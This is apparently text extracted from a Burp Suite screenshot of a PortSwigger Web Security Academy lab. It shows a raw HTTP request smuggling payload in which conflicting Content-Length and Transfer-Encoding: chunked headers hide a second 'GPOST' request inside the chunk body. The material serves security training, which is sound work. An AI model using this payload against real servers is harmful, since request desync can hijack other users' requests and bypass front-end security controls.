 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 0 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14